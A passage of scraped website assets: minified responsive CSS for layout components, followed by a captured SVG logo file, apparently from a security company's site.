ction_cta1{padding-top:4rem;padding-bottom:4rem}.cta1_component{grid-row-gap:3rem;grid-template-columns:1fr;padding-left:4.5rem;padding-right:4.5rem}.cta1_graphic-1{width:14rem;top:-8.8rem;right:-3.8rem}.cta1_graphic-1.lower{bottom:-7.2rem}.navbar7_component{min-height:4rem}.navbar7_menu{background-color:var(--very-dark-gray);flex-direction:row}.navbar7_menu-left{grid-column-gap:.25rem;grid-row-gap:.25rem;padding-top:2rem}.navbar7_menu-dropdown{width:auto}.navbar7_dropdown-content-left{grid-row-gap:1.5rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr}.navbar7_dropdown-link-list{grid-template-columns:1fr 1fr;max-width:none}.footer3_top-wrapper{grid-row-gap:3rem}.footer3_menu-wrapper{grid-column-gap:1.5rem}.footer3_bottom-wrapper{flex-direction:column-reverse;align-items:flex-start;padding-bottom:1rem}.footer3_credit-text{margin-top:2rem}.footer3_legal-list{grid-column-gap:0rem;grid-row-gap:1rem;grid-auto-flow:row}.banner10_content-wrapper{align-items:center}.banner10_content{justify-content:flex-start;align-items:center;margin-left:0;margin-right:1rem}.banner10_close-button{margin-left:0}.text-size-medium-2{font-size:1rem}.layout351_accordion,.layout351_column{height:4rem}.layout351_column-text{font-size:1.25rem;left:1.5rem}.layout351_column-vertical-text,.layout351_column-horiztonal-text{font-size:1.25rem}.layout351_content-wrapper{padding:1rem 1.5rem 2rem}.layout351_image{height:15rem}.layout351_column-2{height:4rem}.layout351_content-wrapper-2{padding:1rem 1.5rem 2rem}.layout351_accordion-2{height:4rem}.faq6_question{padding:1rem 1.25rem}.faq6_icon{width:1.75rem}.faq6_content{position:relative;top:0}.faq6_component{grid-row-gap:3rem;grid-template-columns:1fr}.faq6_answer{padding-left:1.25rem;padding-right:1.25rem}.header26_image-wrapper-light.background-color-flat-gray{margin-top:4rem}.layout48_component{grid-template-columns:1fr}.layout48_content-left{position:relative;top:0%}.blog56_list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr}.blog56_image-wrapper{height:100%}.gallery5_row{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-rows:auto auto auto;grid-template-columns:1fr}.layout246_content{grid-template-columns:1fr}.layout246_list{grid-row-gap:3rem;grid-template-columns:1fr}.career6_component{grid-column-gap:3rem;grid-row-gap:3rem;grid-template-columns:1fr}.career6_job-department{padding-top:1rem;padding-bottom:1rem}.arrow-icon{width:28px}.career6_list{grid-row-gap:1.5rem;margin-bottom:1.5rem}.career6_item{padding:1.5rem}.contact8_component{grid-row-gap:3rem;grid-template-columns:1fr;padding-top:2rem}.contact22_component{grid-row-gap:3.5rem;grid-template-columns:1fr;width:18rem;margin-left:auto;margin-right:auto}.contact22_background{width:15rem;transform:none}.card-row7_component{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-columns:1fr}.card-row7_card{grid-template-columns:1fr}.card-row7_card-content{padding:1.5rem}.card-row30_component{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-columns:1fr 1fr}.card-row30_card-large-content{padding:1.5rem}.card-row30_card-small{grid-template-columns:1fr}.card-row30_card-small-content{padding:1.5rem}.text-size-medium-3{font-size:1rem}.section_blog10{padding-top:3rem}.blog10_heading-wrapper{margin-bottom:1.5rem}.blog10_featured-blog{grid-template-columns:1fr;margin-bottom:3rem}.blog10_image-wrapper{padding-top:66%}.blog10_featured-list{grid-row-gap:2rem}.blog10_featured-image-wrapper{height:100%}.blog10_list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:1fr}.signup-form_component{grid-column-gap:.5rem;grid-row-gap:.5rem;text-align:center;flex-direction:column}.max-width-tiny.on-email-signup{max-width:22rem}.resources-filter-form{grid-row-gap:28px;flex-wrap:wrap}.section_research1{padding-top:3rem}.research1_heading-wrapper{margin-bottom:1.5rem}.research1_featured-list{grid-row-gap:2rem}.research1_featured-blog{grid-template-columns:1fr;margin-bottom:3rem}.research1_featured-image-wrapper{height:100%}.navbar1_component{height:auto;min-height:4rem}.navbar1_logo-link{padding-left:0}.blog-post1-header_title-wrapper{margin-bottom:3rem}.blog-post1-content_content{margin-bottom:2rem}.blog-post1-content_divider{margin-top:2rem;margin-bottom:2rem}.blog-post1-related_list{grid-row-gap:3rem;grid-template-columns:1fr}.footer1_top-wrapper{grid-row-gap:3rem}.footer1_menu-wrapper{grid-column-gap:1.5rem}.footer1_bottom-wrapper{flex-direction:column-reverse;align-items:flex-start;padding-bottom:1rem}.footer1_credit-text{margin-top:1.5rem}.footer1_legal-list{grid-column-gap:0rem;grid-row-gap:1rem;grid-auto-flow:row}.content6_component{grid-row-gap:3rem;grid-template-columns:1fr}.form-field-2col.is-mobile-1col{grid-template-columns:1fr}.header26_component-copy.home-hero,.header26_component-copy.careers{grid-column-gap:2rem;grid-row-gap:2rem;padding-top:3rem}.blog67_heading-wrapper{grid-row-gap:2rem;flex-direction:column;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.blog67_heading{margin-right:0}.blog67_button-row{justify-content:flex-start;width:100%}.blog67_button-row.show-mobile-landscape{margin-top:2.5rem;display:flex}.button-3.is-secondary:active{background-color:var(--light-gray)}.blog67_component{padding-bottom:6rem}.blog67_mask{width:80%}.blog67_slide{padding-right:1.5rem}.blog68_heading-wrapper{grid-row-gap:2rem;flex-direction:column;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.blog68_heading{margin-right:0}.blog68_button-row{justify-content:flex-start;width:100%}.blog68_button-row.show-mobile-landscape{margin-top:2.5rem;display:flex}.button-4.is-secondary:active{background-color:var(--light-gray)}.blog68_component{padding-bottom:6rem}.blog68_mask{width:80%}.blog68_slide{padding-right:1.5rem}.layout296_component{grid-row-gap:3rem;grid-template-columns:1fr 1fr}.margin-top-2{margin-bottom:0;margin-left:0;margin-right:0}.button-5.is-secondary:active{background-color:var(--light-gray)}.hero-stack{padding:60px 15px}.blog-thumbnail_wrapper{padding-top:66%}}@media screen and (max-width:479px){h1{font-size:2.5rem}h3{font-size:1.4rem}.hide-mobile-portrait{display:none}.padding-xsmall.blog56-container{padding-bottom:0}.padding-huge.signup-form{padding:3rem 1rem}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-vertical{margin-left:0;margin-right:0}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-vertical{padding-left:0;padding-right:0}.padding-vertical.padding-xxlarge.product-features{padding-top:1.5rem}.padding-horizontal{padding-top:0;padding-bottom:0}.max-width-full-mobile-portrait{width:100%;max-width:none}.button{width:100%}.button.is-link,.button.is-link.center-on-mob{justify-content:center}.heading-style-h3{font-size:1.8rem}.button-group.customer-card{grid-column-gap:2rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:min-content;grid-auto-columns:1fr;justify-content:end;display:grid}.padding-global.card-row7{padding-left:1.5rem;padding-right:1.5rem}.header26_component.home-hero,.header26_component.careers{grid-column-gap:0rem;grid-row-gap:0rem;padding-top:0}.header26_image-wrapper.on-why-assetnote{padding-top:70%}.header26_hero-text{font-size:2.3rem}.header26-bg-element.mobile-1{display:none}.header26-bg-element.mobile-2{object-fit:cover;width:100%;margin-top:-2rem;display:block}.header26-bg-element.mobile-2.contain,.header26-bg-element.mobile-2.about{object-fit:contain}.header26-bg-element.on-research-notes{width:134rem;height:auto}.logo3_list{justify-content:center}.logo3_wrapper{justify-content:center;align-items:flex-start}.logo3-heading-grid{flex-wrap:wrap;padding:0}.logo3-heading-line{display:none}.layout1_component{grid-template-columns:1fr}.layout1_grid.no-icon{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.screenshot5_component{grid-row-gap:2rem;grid-template-columns:1fr}.layout234_component{grid-template-columns:1fr}.cta1_component{grid-column-gap:1.5rem;grid-row-gap:1.5rem;grid-template-columns:1fr;padding:0}.cta1_graphic-1{width:13rem;top:-7.1rem;right:-2.1rem}.cta1_graphic-1.lower{bottom:-8.8rem}.navbar7_dropdown-content-left{grid-template-columns:1fr;padding-top:1rem;padding-bottom:1rem}.navbar7_dropdown-link-list{grid-column-gap:8px;grid-row-gap:8px;grid-template-columns:1fr}.navbar7_bottom-bar{align-items:flex-start}.navbar7_bottom-bar-left{grid-template-rows:auto auto;grid-template-columns:max-content}.navbar7_bottom-bar-right{flex-direction:column;width:100%}.footer3_menu-wrapper{grid-row-gap:40px;grid-template-columns:1fr}.layout227_component{grid-template-columns:1fr}.layout351_image{height:10rem}.faq6_component{grid-template-columns:1fr}.product-hero-screenshot{margin-top:-3rem}.layout48_component,.layout48_item-list{grid-template-columns:1fr}.blog56_item{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto auto;grid-template-columns:1fr}.blog56_image-wrapper{padding-top:66%}.blog56_item-content{padding-right:0}.blog56_button-wrapper{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:auto;grid-auto-columns:1fr;display:grid}.gallery5_component{grid-column-gap:.75rem;grid-row-gap:.75rem;grid-template-rows:auto}.gallery5_row{grid-column-gap:.75rem;grid-row-gap:.75rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.layout246_content,.layout246_content.hiring-process-layout,.layout246_list{grid-template-columns:1fr}.career6_component{grid-row-gap:0rem}.career6_title-wrapper{display:block}.career6_title-heading{margin-bottom:1.25rem}.contact8_component{grid-template-columns:1fr;padding-top:3rem}.contact22_component,.card-row7_component{grid-template-columns:1fr}.card7_arrow{padding:0;right:10%}.card-row30_component{grid-template-columns:1fr}.card-row30_card-large{border:2px solid var(--purple);flex-direction:column;display:flex}.card-row30_card-large-content{display:block}.card-row30_feature-sticky{position:relative;top:0}.blog10_featured-blog{grid-column-gap:.75rem;grid-row-gap:.75rem}.blog10_button-wrapper{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:max-content;grid-auto-columns:1fr;justify-content:flex-end;display:grid}.blog10_featured-item{grid-row-gap:1.5rem;grid-template-rows:auto auto;grid-template-columns:1fr}.blog10_featured-image-wrapper{padding-top:66%}.blog10_featured-button-wrapper{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:max-content;grid-auto-columns:1fr;justify-content:end;display:grid}.blog10_featured-item-inner{grid-row-gap:1.5rem;grid-template-rows:auto auto;grid-template-columns:1fr}.signup-form_component{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.signup-form_form{grid-row-gap:.75rem;flex-direction:column;grid-template-columns:1fr}.max-width-tiny.on-email-signup{max-width:12rem}.resources-filter-grid{grid-column-gap:1rem;grid-row-gap:.5rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;width:101%;display:grid}.resources-filter-form{grid-row-gap:18px;padding-top:10px}.resources-filter-wrapper{width:100%}.section_research1{padding-top:2.5rem}.research1_featured-item{grid-row-gap:1.5rem;grid-template-rows:auto auto;grid-template-columns:1fr}.research1_featured-list,.research1_featured-blog{grid-column-gap:1rem;grid-row-gap:1rem}.research1_featured-item-inner{grid-row-gap:1.5rem;grid-template-rows:auto auto;grid-template-columns:1fr}.research1_featured-image-wrapper{padding-top:66%}.blog-post1-header_content-top{flex-direction:column;align-items:flex-start}.blog-post1-header_author-wrapper{margin-bottom:1rem}.blog-post1-content_content-bottom{flex-direction:column;align-items:flex-start}.blog-post1-content_share-wrapper{width:100%;margin-bottom:2rem}.blog-post1-content_tag-list-wrapper{width:100%}.blog-post1-content_tag-list{justify-content:flex-start}.blog-post1-content_author-wrapper{margin-bottom:1rem}.signup-form-wrapper{grid-row-gap:.75rem;flex-direction:column;grid-template-columns:1fr}.footer1_top-wrapper{grid-row-gap:48px}.footer1_form{grid-row-gap:12px;flex-direction:column;grid-template-columns:1fr}.footer1_menu-wrapper{grid-row-gap:2.5rem;grid-template-columns:1fr}.blog-post1-header{flex-direction:column;align-items:flex-start}.content6_component{grid-template-columns:1fr}.white-blur-container-mobile{position:relative}.white-blur-mobile-1{background-color:var(--white);filter:blur(30px);width:100%;height:100%;position:absolute;inset:0%}.header26_component-copy.home-hero,.header26_component-copy.careers{grid-column-gap:0rem;grid-row-gap:0rem;padding-top:0}.button-3{width:100%}.blog67_mask{width:95%}.blog67_item-content{padding-left:1.25rem;padding-right:1.25rem}.button-4{width:100%}.button-4.is-link{justify-content:center}.blog68_mask{width:95%}.blog68_item-content{padding-left:1.25rem;padding-right:1.25rem}.layout296_component{grid-template-columns:1fr 1fr}.margin-top-2{margin-bottom:0;margin-left:0;margin-right:0}.button-5{width:100%}.button-5.is-link{justify-content:center}.container{max-width:none}.resources_featured-row-item{grid-row-gap:1.5rem;grid-template-rows:auto auto;grid-template-columns:1fr}}#w-node-d9b84694-9f72-2fee-3c3c-c6da84375e37-84375e36,#w-node-d9b84694-9f72-2fee-3c3c-c6da84375e44-84375e36,#w-node-d9b84694-9f72-2fee-3c3c-c6da84375e51-84375e36,#w-node-d9b84694-9f72-2fee-3c3c-c6da84375e5e-84375e36,#w-node-d9b84694-9f72-2fee-3c3c-c6da84375e6b-84375e36,#w-node-d9b84694-9f72-2fee-3c3c-c6da84375e78-84375e36,#w-node-_92e4d7d4-d578-ad2b-cf93-896a5b156369-84375e36,#w-node-cb81ba63-2d8b-822a-3d2f-37e63af7b677-84375e36,#w-node-_22febadd-48f4-d55b-44db-f606a7bf56e1-84375e36{align-self:start}#w-node-_1ac70eca-7e58-66d8-6940-461c94fe7325-0286ce85,#w-node-ef2097a4-0c60-5b00-deec-bb4856e2f612-0286ce85,#w-node-_25634389-f311-30af-d61b-fc08b3cad5f4-0286ce85,#w-node-_87ac18f8-38f7-99cd-50c5-57ec949bd221-0286ce85,#w-node-d05d60b3-8633-4d73-3079-407c23da5f20-0286ce85,#w-node-_2dbdcf96-aac1-9a3f-ba96-f2ef9c48c47a-0286ce85,#w-node-_798e268f-d6c2-aed4-3548-f5e982e04fc6-0286ce85,#w-node-_798e268f-d6c2-aed4-3548-f5e982e04fc8-0286ce85,#w-node-_798e268f-d6c2-aed4-3548-f5e982e04fca-0286ce85,#w-node-_798e268f-d6c2-aed4-3548-f5e982e04fcc-0286ce85,#w-node-_798e268f-d6c2-aed4-3548-f5e982e04fce-0286ce85,#w-node-_798e268f-d6c2-aed4-3548-f5e982e04fd0-0286ce85,#w-node-_7519a92d-62d5-8ffa-8e64-ec0970782c68-0286ce85,#w-node-_7519a92d-62d5-8ffa-8e64-ec0970782c6a-0286ce85,#w-node-_7519a92d-62d5-8ffa-8e64-ec0970782c6c-0286ce85,#w-node-_7519a92d-62d5-8ffa-8e64-ec0970782c6e-0286ce85,#w-node-_7519a92d-62d5-8ffa-8e64-ec0970782c70-0286ce85,#w-node-_7519a92d-62d5-8ffa-8e64-ec0970782c72-0286ce85{justify-self:center}#w-node-_308f6eae-a974-90a0-8020-92d6d5608fb1-08627e33,#w-node-_308f6eae-a974-90a0-8020-92d6d5608fb4-08627e33,#w-node-_308f6eae-a974-90a0-8020-92d6d5608fb8-08627e33,#w-node-_308f6eae-a974-90a0-8020-92d6d5608fc0-08627e33,#w-node-_308f6eae-a974-90a0-8020-92d6d5608fc3-08627e33,#w-node-_308f6eae-a974-90a0-8020-92d6d5608fc7-08627e33,#w-node-b419e79e-167b-e45e-8788-eb26951c7298-08627e33,#w-node-b419e79e-167b-e45e-8788-eb26951c729b-08627e33,#w-node-b419e79e-167b-e45e-8788-eb26951c729f-08627e33,#w-node-b419e79e-167b-e45e-8788-eb26951c72a7-08627e33,#w-node-b419e79e-167b-e45e-8788-eb26951c72ae-08627e33,#w-node-_03ce372d-7304-5659-3c5d-e2b1bf4da46b-08627e33,#w-node-_03ce372d-7304-5659-3c5d-e2b1bf4da472-08627e33,#w-node-aaae2f33-670f-c2de-0924-447743a9cd79-08627e33,#w-node-aaae2f33-670f-c2de-0924-447743a9cd7f-08627e33,#w-node-aaae2f33-670f-c2de-0924-447743a9cd80-08627e33,#w-node-ab0c11c4-4cfe-7aa1-60bf-258797753944-31b4980e,#w-node-a669dad1-11f1-0508-9d3b-ecafdca7fa95-8fcb8687{grid-area:span 1/span 1/span 1/span 1}#w-node-_40ed9682-7df3-1256-be5e-e5934ef1361e-8fcb8687{justify-self:start}#w-node-_0ecdc7d7-2e85-d52b-997d-5c6a8be53687-215522e4,#w-node-_3ba0afdc-c2f3-1164-8eb8-45482ffc03b3-215522e4,#w-node-d233916e-236e-8ce1-cd67-253270355d34-215522e4{grid-area:span 1/span 1/span 1/span 1}#w-node-_81736b43-6f25-8c7f-8a10-d7e5e8018096-41393a66,#w-node-_81736b43-6f25-8c7f-8a10-d7e5e80180a0-41393a66{align-self:start}#w-node-_32f1f72c-1eb2-79b0-e6e9-6ada75e4d705-75e4d705,#w-node-_32f1f72c-1eb2-79b0-e6e9-6ada75e4d707-75e4d705,#w-node-f7017400-05f9-f603-172a-b01db8f9bbd2-b8f9bbd1,#w-node-f6e37096-3492-09c9-cc76-e71b1ae447ec-cff2fb1f{grid-area:span 1/span 1/span 1/span 1}#w-node-_0f0c8135-65f9-800d-7d7d-c5d7a2549007-cff2fb1f{grid-area:span 1/span 1/span 1/span 1;align-self:stretch}#w-node-_0ecdc7d7-2e85-d52b-997d-5c6a8be53687-f9d1de4d,#w-node-_3ba0afdc-c2f3-1164-8eb8-45482ffc03b3-f9d1de4d{grid-area:span 1/span 1/span 1/span 1}#w-node-f7a6fe94-96b8-6190-8821-8e024732b90b-f9d1de4d{grid-area:span 1/span 2/span 1/span 2}#w-node-d233916e-236e-8ce1-cd67-253270355d34-f9d1de4d{grid-area:span 1/span 1/span 1/span 1}#w-node-_81736b43-6f25-8c7f-8a10-d7e5e8018096-8c8204ba,#w-node-_81736b43-6f25-8c7f-8a10-d7e5e80180a0-8c8204ba{align-self:start}#w-node-_3c19148b-9b26-38ef-0875-f4961aa82880-8c8204ba,#w-node-_8e8307c8-bfd3-12c7-a8c7-65f7b3f89914-8c8204ba{grid-area:span 1/span 1/span 1/span 1}#w-node-_81736b43-6f25-8c7f-8a10-d7e5e8018096-7e30987c{align-self:start}#w-node-_3c19148b-9b26-38ef-0875-f4961aa82880-7e30987c,#w-node-_8e8307c8-bfd3-12c7-a8c7-65f7b3f89914-7e30987c{grid-area:span 1/span 1/span 1/span 1}@media screen and (max-width:991px){#w-node-_3aed3229-d14f-0383-0d8e-d520982191d9-9707066c{align-self:start}#w-node-_3aed3229-d14f-0383-0d8e-d520982191ed-9707066c{grid-area:2/1/3/2}#w-node-_3aed3229-d14f-0383-0d8e-d52098219202-9707066c,#w-node-_3aed3229-d14f-0383-0d8e-d52098219206-9707066c{align-self:start}#w-node-_3aed3229-d14f-0383-0d8e-d52098219267-9707066c{grid-area:1/1/2/2}#w-node-_86949fa5-e216-0834-3627-12cd89360a55-c37e4f8f{align-self:start}#w-node-cdfdb9ee-4c0b-25f5-dc32-b39d44f51d9d-c37e4f8f{grid-area:1/1/2/2}#w-node-_40ed9682-7df3-1256-be5e-e5934ef13625-8fcb8687{order:-9999}#w-node-c85381e1-21d3-445a-7d6e-e685d398dfe2-6304a7bc{grid-area:1/1/2/2}#w-node-f52bcafc-423d-1493-de72-52762792e092-cff2fb1f,#w-node-_0ffefdf5-8c15-d8aa-6aa1-f6041355917a-cff2fb1f,#w-node-f4958b7b-c330-d482-9512-a9b9e07fd764-cff2fb1f,#w-node-_3aed3229-d14f-0383-0d8e-d520982191d9-e3206b70{align-self:start}#w-node-_3aed3229-d14f-0383-0d8e-d520982191ed-e3206b70{grid-area:2/1/3/2}#w-node-_3aed3229-d14f-0383-0d8e-d52098219202-e3206b70,#w-node-_3aed3229-d14f-0383-0d8e-d52098219206-e3206b70{align-self:start}#w-node-_3aed3229-d14f-0383-0d8e-d52098219267-e3206b70{grid-area:1/1/2/2}}@media screen and (max-width:767px){#w-node-_3aed3229-d14f-0383-0d8e-d520982191d9-9707066c,#w-node-_3aed3229-d14f-0383-0d8e-d52098219202-9707066c,#w-node-_3aed3229-d14f-0383-0d8e-d52098219206-9707066c,#w-node-_3aed3229-d14f-0383-0d8e-d52098219267-9707066c,#w-node-cdfdb9ee-4c0b-25f5-dc32-b39d44f51d9d-c37e4f8f,#w-node-f5e6ac1e-3212-4485-bc47-e909e42c1c55-f80a7c44,#w-node-c85381e1-21d3-445a-7d6e-e685d398dfc0-6304a7bc,#w-node-c85381e1-21d3-445a-7d6e-e685d398dfdd-6304a7bc,#w-node-c85381e1-21d3-445a-7d6e-e685d398dffa-6304a7bc,#w-node-_80cc62bd-f366-db5c-ff56-3e51d0fd1cc5-6304a7bc,#w-node-f52bcafc-423d-1493-de72-52762792e092-cff2fb1f,#w-node-_0ffefdf5-8c15-d8aa-6aa1-f6041355917a-cff2fb1f,#w-node-f4958b7b-c330-d482-9512-a9b9e07fd764-cff2fb1f,#w-node-_3aed3229-d14f-0383-0d8e-d520982191d9-e3206b70,#w-node-_3aed3229-d14f-0383-0d8e-d52098219202-e3206b70,#w-node-_3aed3229-d14f-0383-0d8e-d52098219206-e3206b70,#w-node-_3aed3229-d14f-0383-0d8e-d52098219267-e3206b70{order:-9999}}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6422e507d5004f85d107063a/6798e2df001e0d7d5c33a901_AN%20x%20SLC_Logo_Col_White.svg
body_size: 2733
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 401.55 73.8">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        fill: url(#linear-gradient);
      }
    </style>
    <linearGradient id="linear-gradient" x1="71.12" y1="58.59" x2="30.62" y2="-10.08" gradientTransform="translate(0 76.62) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#e26d2b"/>
      <stop offset=".53" stop-color="#824db8"/>
      <stop offset="1" stop-color="#3766de"/>
    </linearGradient>
  </defs>
  <g>
    <path class="cls-1" d="M123.89,0l23.93,49.41h-8.62l-5.1-10.87h-20.48l-5.1,10.87h-8.55L123.89,0ZM117.06,31.25h13.58l-6.76-14.45-6.83,14.45Z"/>
    <path class="cls-1" d="M148.6,42.95l5.79-4.13c1.65,2.82,3.58,4.41,7.03,4.41,2.62,0,4.41-1.31,4.41-3.17,0-2-1.45-3.17-4.62-4.34l-2.41-.96c-5.86-2.27-8.41-5.92-8.41-10.6,0-5.57,4.69-9.7,11.1-9.7,4.41,0,8.21,1.72,10.76,5.99l-5.58,3.85c-1.17-2.13-2.83-3.1-5.03-3.1-2,0-3.79,1.03-3.79,2.75s1.17,2.89,4.41,4.2l2.48.89c5.79,2.27,9.03,5.3,9.03,10.67,0,6.06-5.03,10.25-12.34,10.25-5.45,0-10-2.2-12.83-7.02h0Z"/>
    <path class="cls-1" d="M176.46,42.95l5.79-4.13c1.65,2.82,3.59,4.41,7.03,4.41,2.62,0,4.41-1.31,4.41-3.17,0-2-1.45-3.17-4.62-4.34l-2.41-.96c-5.86-2.27-8.41-5.92-8.41-10.6,0-5.57,4.69-9.7,11.1-9.7,4.41,0,8.21,1.72,10.76,5.99l-5.58,3.85c-1.17-2.13-2.83-3.1-5.03-3.1-2,0-3.79,1.03-3.79,2.75s1.17,2.89,4.41,4.2l2.48.89c5.79,2.27,9.03,5.3,9.03,10.67,0,6.06-5.03,10.25-12.34,10.25-5.45,0-10-2.2-12.83-7.02Z"/>
    <path class="cls-1" d="M268.44,15h7.58v3.23c2.41-2.61,6.07-3.79,9.65-3.79,8.55,0,14,5.92,14,14.8v20.16h-7.58v-20.03c0-3.72-2.76-7.71-7.86-7.71-3.86,0-6.83,2-8.2,6.06v21.68h-7.58V15Z"/>
    <path class="cls-1" d="M305.06,32.21c0-10.05,7.58-17.76,17.86-17.76s17.86,7.71,17.86,17.76-7.65,17.76-17.86,17.76-17.86-7.71-17.86-17.76ZM332.98,32.21c0-5.99-4.21-10.53-10.07-10.53s-10.07,4.54-10.07,10.53,4.14,10.53,10.07,10.53,10.07-4.54,10.07-10.53Z"/>
    <path class="cls-1" d="M394.24,38.62l-.07-.08c-1.79,2-4.83,3.92-8.96,3.92-5.17,0-9.17-3.3-9.93-8.19h26.27v-2.06c-.48-11.01-6.9-17.76-16.48-17.76-10.07,0-17.65,7.71-17.65,17.76s7.58,17.76,17.79,17.76c5.31,0,9.82-1.95,12.85-4.74l-3.81-6.61h0ZM384.52,21.4c4.55,0,7.79,2.34,8.69,7.02h-17.72c1.24-4.34,4.96-7.02,9.03-7.02h0Z"/>
    <path class="cls-1" d="M231.27,38.62l-.07-.08c-1.79,2-4.83,3.92-8.96,3.92-5.17,0-9.17-3.3-9.93-8.19h26.27v-2.06c-.48-11.01-6.89-17.76-16.48-17.76-10.07,0-17.65,7.71-17.65,17.76s7.58,17.76,17.79,17.76c5.31,0,9.82-1.95,12.85-4.74l-3.82-6.61h0ZM221.54,21.4c4.55,0,7.79,2.34,8.69,7.02h-17.72c1.24-4.34,4.96-7.02,9.03-7.02h0Z"/>
    <path class="cls-1" d="M340.21,15h6.69v-6.61l7.58-3.72v10.32h10.48l-1.65,6.74h-8.83v15.62c0,3.51.97,5.09,4.9,5.09h4.76v6.95h-6.69c-6.62,0-10.55-3.92-10.55-10.46v-17.21h-5.03l-1.65-6.74h0Z"/>
    <path class="cls-1" d="M237.53,15h6.69v-6.61l7.58-3.72v10.32h10.48l-1.65,6.74h-8.83v15.62c0,3.51.97,5.09,4.9,5.09h4.76v6.95h-6.69c-6.62,0-10.55-3.92-10.55-10.46v-17.21h-5.03l-1.66-6.74h0Z"/>
  </g>
  <path class="cls-2" d="M27.3,73.74c-4.03,0-7.31-3.25-7.31-7.25s3.28-7.25,7.31-7.25,7.31,3.25,7.31,7.25-3.28,7.25-7.31,7.25ZM27.3,62.5c-2.22,0-4.03,1.79-4.03,4s1.81,3.99,4.03,3.99,4.02-1.79,4.02-3.99-1.81-4-4.02-4ZM49.88,69.99l-19.28-29.05v15.85c-1.06-.36-2.17-.54-3.3-.54s-2.24.18-3.3.54v-14.06l-11.8,20.28h5.41c-.41,1.12-.62,2.29-.62,3.49s.21,2.37.62,3.49H0L40.74,0l16.12,27.68c-.93-.27-1.89-.4-2.86-.4-1.68,0-3.34.41-4.81,1.19l-8.44-14.49-9.42,16.17,19.37,29.18v-12.1c1.06.36,2.17.54,3.3.54s2.24-.18,3.3-.54v15.78h11.99l-9.8-16.84c2.27-1.42,3.89-3.64,4.52-6.2l17.48,30.03h-31.61,0ZM54,44.76c-4.03,0-7.31-3.25-7.31-7.25s3.28-7.25,7.31-7.25,7.32,3.25,7.32,7.25-3.28,7.25-7.32,7.25ZM54,33.52c-2.22,0-4.03,1.79-4.03,3.99s1.81,3.99,4.03,3.99,4.03-1.79,4.03-3.99-1.81-3.99-4.03-3.99Z"/>
  <g>
    <path class="cls-1" d="M190.09,69.99h-.81l1.95-10.58h1.07l1.94,10.58h-.8l-.49-2.69h-2.38l-.47,2.69ZM190.69,66.59h2.13l-.84-4.71c-.07-.44-.18-1.02-.21-1.33h-.04c-.03.31-.12.89-.19,1.33l-.84,4.71Z"/>
    <path class="cls-1" d="M201.55,67.06c.18.98.62,1.35,1.26,1.35s.98-.37.98-.92c0-.59-.38-1.16-1.23-1.78l-.98-.71c-1.17-.86-1.67-1.86-1.67-2.97,0-1.64,1.12-2.8,2.87-2.8,1.61,0,2.55.98,2.78,2.63l-1.85.25c-.1-.71-.4-1.12-.99-1.12-.56,0-.89.4-.89.95,0,.67.47,1.14,1.24,1.7l.96.7c1.11.81,1.67,1.85,1.67,3.05,0,1.7-1.14,2.78-2.92,2.78s-2.83-1.07-3.08-2.86l1.84-.25Z"/>
    <path class="cls-1" d="M210.15,65.31v3.02h2.96v1.66h-4.85v-1.08s.01-8.42.01-8.42v-1.08s4.78,0,4.78,0v1.66h-2.9v2.56h2.28v1.69h-2.28Z"/>
    <path class="cls-1" d="M217.03,69.99h-1.94l1.91-10.58h2.58l1.91,10.58h-1.91l-.36-2.16h-1.85l-.34,2.16ZM217.64,66.13h1.32l-.44-2.78c-.07-.5-.15-1.18-.18-1.55h-.09c-.01.37-.1,1.05-.18,1.55l-.43,2.78Z"/>
    <path class="cls-1" d="M225.74,65.64v4.35s-1.89,0-1.89,0v-1.08s.01-8.42.01-8.42v-1.08s2.65,0,2.65,0c2.37,0,2.95,1.41,2.95,3.12v.03c0,1.11-.31,2.07-1.18,2.62l1.42,4.81h-2.01l-1.21-4.35h-.72ZM225.74,64.03h.5c1.07,0,1.27-.67,1.27-1.48h0c0-.83-.22-1.48-1.24-1.48h-.53v2.96Z"/>
    <path class="cls-1" d="M233.08,69.56c-.59-.52-.92-1.35-.92-3.49v-2.74c0-2.15.33-2.98.92-3.49.46-.4,1.11-.61,1.89-.61.83,0,1.46.24,1.88.61.59.52.92,1.36.92,3.26v.03h-1.91v-.03c0-1.26,0-2.1-.89-2.1s-.9.84-.9,1.92v3.57c0,1.12,0,1.92.9,1.92s.92-.8.92-2.35h0s1.91-.01,1.91-.01h0c0,2.18-.34,3-.93,3.52-.46.4-1.11.61-1.89.61s-1.44-.21-1.89-.61Z"/>
